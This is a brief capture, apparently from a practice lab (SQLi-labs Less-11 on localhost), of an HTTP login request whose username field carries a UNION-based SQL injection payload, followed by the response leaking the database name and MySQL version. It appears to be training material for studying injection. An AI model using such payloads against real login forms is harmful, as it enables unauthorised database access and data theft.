 0 Connection : close
1 Referer : http://localhost:8888/sqlilabs/Less-11/
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7
8 uname=admin' and 1=1 union select
database(),version() limit
1,1#&passwd=admin&submit=Submit
Your Login name:security
Your Password:5.7.26-log
SUCCES